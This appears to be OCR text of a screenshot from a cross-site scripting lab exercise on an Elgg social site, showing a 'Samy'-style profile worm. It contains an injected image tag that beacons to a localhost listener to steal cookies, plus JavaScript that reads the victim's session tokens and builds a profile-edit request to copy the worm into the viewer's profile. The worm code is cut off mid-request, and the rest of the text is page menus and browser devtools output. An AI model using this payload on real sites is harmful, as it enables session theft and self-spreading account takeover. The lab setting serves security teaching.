 Samy
Brief description: document.write('<img
src="http://localhost:5555?c=" alt="image">');
document.write('image');
About me
window.onload = function(){
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&
__elgg_token="+elgg.security.token.__elgg_token;
var sendurl = "http://www.xsslabelgg.com/action/profile/edit";
var headerTag = "";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode
+ tailTag);
var content = token+ts+"&name="+userName+"&
description="+wormCode+"&
accesslevel%5Bdescription%5D=2&briefdescription=&
accesslevel%5Bbriefdescription%5D=2&location=&
accesslevel%5Blocation%5D=2&interests=&
accesslevel%5Binterests%5D=2&skills=&
accesslevel%5Bskills%5D=2&contactemail=&
Edit profile
Edit avatar
Blogs
Bookmarks
Files
Pages
Wire posts
Inspector Console Debugger {} Style Editor Performance Memory Network Storage
DOCTYPE html>
tml xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en"> ev
<head>…</head>
<body>
<div class="elgg-page elgg-page-default" onclick="return true">…</div> ev
<script>…</script>
<script src="http://www.xsslabelgg.com/cache/1607346554/default/jquery.js"></script>
<script src="http://www.xsslabelgg.com/cache/1607346554/default/jquery-ui.js"></script>
<script src="http://www.xsslabelgg.com/cache/1607346554/default/elgg/require_config.js"></script>
<script src="http://www.xsslabelgg.com/cache/1607346554/default/require.js"></script>
<script src="http://www.xsslabelgg.com/cache/1607346554/default/elgg.js"></script>